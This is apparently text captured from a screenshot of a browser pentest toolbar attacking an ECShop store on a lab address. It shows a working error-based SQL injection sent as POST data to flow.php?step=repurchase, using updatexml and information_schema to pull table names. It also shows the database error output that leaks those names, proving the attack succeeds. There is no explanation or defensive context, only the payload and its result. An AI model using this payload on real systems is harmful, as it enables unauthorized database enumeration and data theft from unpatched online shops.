 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.0.19/pentest/cms/ecshop/flow.php?step=repurchase
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
order_id=1 or updatexml (1,concat(0x7e, (select group_concat(table_name) from information_schema.tables where table_schema=database())),0)#
-
+
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT goods_id, goods_number, goods_attr_id, parent_id FROM `ecshop1`.`ecs_order_goods` WHERE order_id = 1 or
updatexml (1,concat(0x7e, (select group_concat(table_name) from information_schema.tables where table_schema=database())),0)# ) [2] => Array ( [error] => XPATH syntax error: '~ecs_account_log,ecs_account_oth' ) [3] =>
Array ( [errno] => 1105 ) )